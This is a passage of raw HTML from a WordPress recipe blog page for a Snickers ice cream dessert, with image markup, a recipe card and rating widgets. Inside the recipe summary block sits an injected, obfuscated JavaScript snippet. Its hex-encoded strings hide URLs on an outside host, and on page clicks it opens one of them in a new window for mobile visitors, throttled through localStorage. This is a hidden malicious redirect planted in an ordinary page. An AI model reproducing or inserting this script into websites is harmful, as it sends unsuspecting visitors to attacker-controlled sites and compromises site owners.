loading=lazy decoding=async width=415 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Butterfinger-Delight-Collage-415x1024.jpg alt="Butterfinger Delight | Can't Stay Out of the Kitchen | sensational #icecream #dessert made with #butterfinger bars! One of my best desserts ever! #chocolate" class=wp-image-66439 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Butterfinger-Delight-Collage-415x1024.jpg 415w, https://cantstayoutofthekitchen.com/wp-content/uploads/Butterfinger-Delight-Collage-243x600.jpg 243w, https://cantstayoutofthekitchen.com/wp-content/uploads/Butterfinger-Delight-Collage-150x370.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Butterfinger-Delight-Collage-600x1481.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Butterfinger-Delight-Collage-622x1536.jpg 622w, https://cantstayoutofthekitchen.com/wp-content/uploads/Butterfinger-Delight-Collage.jpg 750w" sizes="auto, (max-width: 415px) 100vw, 415px"></a></figure><p><a
title="oreo cookie ice cream mud pie" href=http://cantstayoutofthekitchen.com/2012/09/03/oreo-cookie-ice-cream-mud-pie/ target=_blank rel="noopener noreferrer"><strong>Oreo Cookie Ice Cream Mud Pie</strong></a></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=359 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Oreo-Cookie-Ice-Cream-Mud-Pie-Collage-1-1-359x1024.jpg alt="Oreo Cookie Ice Cream Mud Pie | Can't Stay Out of the Kitchen | this amazing #dessert is made with #OreoCookies, vanilla #IceCream &amp; has a #ChocolateSauce over top. It's sensational for any special occasion or company dessert. #OreoDessert #ChocolateDessert #IceCreamDessert #OreoCookieIceCreamMudPie" class=wp-image-118272 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Oreo-Cookie-Ice-Cream-Mud-Pie-Collage-1-1-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Oreo-Cookie-Ice-Cream-Mud-Pie-Collage-1-1-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Oreo-Cookie-Ice-Cream-Mud-Pie-Collage-1-1-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Oreo-Cookie-Ice-Cream-Mud-Pie-Collage-1-1-600x1711.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Oreo-Cookie-Ice-Cream-Mud-Pie-Collage-1-1-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Oreo-Cookie-Ice-Cream-Mud-Pie-Collage-1-1-718x2048.jpg 718w, https://cantstayoutofthekitchen.com/wp-content/uploads/Oreo-Cookie-Ice-Cream-Mud-Pie-Collage-1-1.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></figure><div
id=recipe></div><div
id=wprm-recipe-container-139193 class=wprm-recipe-container data-recipe-id=139193 data-servings=15><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-500x500.jpg class="attachment-250x250 size-250x250" alt="Snickers Delight | Can&#039;t Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Snickers Delight</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Snickers Delight will rock our world! This spectacular dessert will have you swooning over each bite. It&#039;s rich, decadent, and an outstanding chocolate ice cream dessert with Snickers Bars cut up on top. Perfect for company, special occasion or holiday dinners.</span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-139193 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=139193 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/snickers-delight-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=139193 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F09%2F26%2Fsnickers-delight%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FSnickers-Delight-Collage-7.jpg&amp;description=Snickers+Delight&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=139193 data-url=https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-Collage-7.jpg data-description="Snickers Delight" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
